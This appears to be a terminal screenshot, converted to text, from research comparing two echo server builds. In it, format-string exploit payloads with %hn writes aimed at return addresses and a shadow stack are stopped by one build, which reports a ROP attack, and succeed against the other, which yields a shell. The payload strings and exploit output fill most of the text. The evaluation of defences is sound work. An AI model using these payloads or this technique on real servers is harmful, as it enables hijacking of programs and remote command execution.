 barra@ubuntu: ~/src/R4/echo
barra@ubuntu:~/src/R4/echo$ ./server.R4 8080
Server is running ......
0x804c0a8 0x804c128
Hello: 127.0.0.1/37358
serv_sock = 3 , client_sock = 4
clfd = 4
################################ rop_attack_detected ###########################
######
[0] ./server.R4() [0x80494b0]
[1] ./server.R4() [0x804959f]
[2] ./server.R4(.unsw.retaddr.8+0) [0x80493bf]
[3] ./server.R4(.unsw.retaddr.7+0) [0x8049340]
[4] ./server.R4(.unsw.retaddr.5+0) [0x8049231]
[5] /lib32/libc.so.6(__libc_start_main+0xf7) [0xf7da9637]
barra@ubuntu: ~/src/R4/echo
barra@ubuntu:~/src/R4/echo$ ./client.R4 127.0.0.1 8080
Shadow stack offset is 0x01000000
saved ebp:  0xff9522e8 ; saved ret: 0x80493bf
addr_of_ret_slot is at 0xff9522dc
addr_of_fake_ret_slot is at 0xff9522e0
addr_of_ret_slot_in_ss is at 0xfe9522dc
ret_id is 0x2ed3c
write a value 0x00002537 to the address 0xfe9522dc
write a value 0x080493bf to the address 0xff9522e0
write a value 0xf7eea02b to the address 0xff9522e4
\x41\x41\x41\x41\xdc\x22\x95\xfe\x41\x41\x41\x41\xde\x22\x95\xfe\x41\x41\x41\x41
\xe0\x22\x95\xff\x41\x41\x41\x41\xe2\x22\x95\xff\x41\x41\x41\x41\xe4\x22\x95\xff
\x41\x41\x41\x41\xe6\x22\x95\xff%08x%08x%08x%08x%08x%9439u%hn%56009u%hn%37823u%h
n%29765u%hn%38951u%hn%22467u%hn
$date
$date
The remote server might be down. Receive a signal from OS: 13
$
barra@ubuntu: ~/src/R4/echo
barra@ubuntu:~/src/R4/echo$ ./server.SS 9999
Server is running ......
0x804b080 0x804b0bc
Hello: 127.0.0.1/47034
serv_sock = 3 , client_sock = 4
clfd = 4
barra@ubuntu: ~/src/R4/echo
barra@ubuntu:~/src/R4/echo$ ./client.SS 127.0.0.1 9999
Shadow stack offset is 0x01000000
write a value 0xf7e02940 to the address 0xfedbb270
write a value 0x08048ea7 to the address 0xffdbb270
write a value 0xf7f2102b to the address 0xffdbb274
\x41\x41\x41\x41\x70\xb2\xdb\xfe\x41\x41\x41\x41\x72\xb2\xdb\xfe\x41\x41\x41\x41
\x70\xb2\xdb\xff\x41\x41\x41\x41\x72\xb2\xdb\xff\x41\x41\x41\x41\x74\xb2\xdb\xff
\x41\x41\x41\x41\x76\xb2\xdb\xff%08x%08x%08x%08x%08x%10472u%hn%52896u%hn%38599u%
hn%31069u%hn%2087u%hn%59335u%hn
$date
Tue Dec 17 04:03:29 PST 2019
$